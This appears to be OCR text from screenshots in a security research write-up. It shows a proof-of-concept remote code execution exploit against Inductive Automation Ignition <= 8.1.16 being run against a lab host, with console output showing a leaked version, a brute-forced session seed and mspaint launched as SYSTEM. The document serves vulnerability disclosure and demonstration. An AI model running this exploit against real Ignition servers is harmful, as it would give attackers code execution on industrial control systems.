 Command Prompt - .\poc.bat -t 192.168.184.1 -c mspaint -d 2
C:\Users\researcher\eclipse-workspace\exploit>java -version
java version "11.0.11" 2021-04-20 LTS
Java(TM) SE Runtime Environment 18.9 (build 11.0.11+9-LTS-194)
Java HotSpot(TM) 64-Bit Server VM 18.9 (build 11.0.11+9-LTS-194, mixed mode)
C:\Users\researcher\eclipse-workspace\exploit>.\poc.bat
RANDY
A Inductive Automation Ignition <= 8.1.16 RCE Exploit
By Chris Anastasio & Steven Seeley (mr_me) of Incite Team
Missing required options: t, c
usage: Poc
-c,--cmd <arg> The command to run
-d,--delay <arg> The bruteforce delay timeout [default is 1 second]
-t,--target <arg> The target ip and port <ip:port>
C:\Users\researcher\eclipse-workspace\exploit>.\poc.bat -t 192.168.184.1 -c mspaint -d 2
RANDY
A Inductive Automation Ignition <= 8.1.16 RCE Exploit
By Chris Anastasio & Steven Seeley (mr_me) of Incite Team
(+) targeting: 192.168.184.1:8088 w/ timeout: 2s
(+) starting seed: 1657730646000
(+) leaked version: 73781562
(+) found seed 1657730648717 w/ session 9D7E2FC4C7A6D7121DB7553651F3BA45
(+) triggering cmd mspaint
Process Explorer - Sysinternals: www.sysinternals.com [NEOPHYTE\researcher] (Administrator)
File Options View Process Find Users Help
<Filter by name>
Process CPU Private Bytes Working Set PID Integrity Description
IgnitionGateway.exe < 0.01 3,416 K 12,636 K 8328 System Java Service Wrapper Standa
conhost.exe < 0.01 6,688 K 13,780 K 3592 System Console Window Host
java.exe 0.28 1,848,532 K 1,860,056 K 11016 System Zulu Platform x64 Architecture
cmd.exe 2,284 K 4,660 K 24072 System Windows Command Processo
mspaint.exe < 0.01 7,888 K 24,776 K 19820 System Paint
svchost.exe 3,012 K 12,896 K 14372 System Host Process for Windows Se
wslhost.exe
CPU Usage: 2.61% Commit Charge: 44.13% Processes: 328